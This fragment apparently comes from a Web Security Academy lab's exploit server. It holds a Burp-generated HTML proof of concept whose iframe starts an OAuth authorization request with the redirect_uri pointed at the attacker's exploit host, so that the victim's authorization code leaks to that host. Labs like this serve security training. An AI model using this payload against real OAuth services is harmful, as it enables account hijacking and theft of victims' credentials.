 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<iframe src="https://oauth-0a92006704ef0f46c022db4602810098.web-security-academy.net/auth?
client_id=bosywau2jq24g1mzj9g0y&redirect_uri=http://exploit-0a30006504b90f27c0d8dbda017300cb.web-security-
academy.net&response_type=code&scope=openid%20profile%20email"></iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log